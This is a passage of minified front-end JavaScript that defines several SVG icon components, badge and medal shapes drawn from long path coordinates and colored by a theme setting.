7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 